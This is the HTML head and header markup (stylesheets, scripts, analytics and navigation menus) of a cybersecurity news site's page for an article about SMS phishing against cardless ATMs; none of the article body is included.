var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/8221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=8221' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fcybercriminals-using-sms-phishing-attack-to-rob-cardless-atm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fcybercriminals-using-sms-phishing-attack-to-rob-cardless-atm%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-8221 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 24 January 2026 / 4:35 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
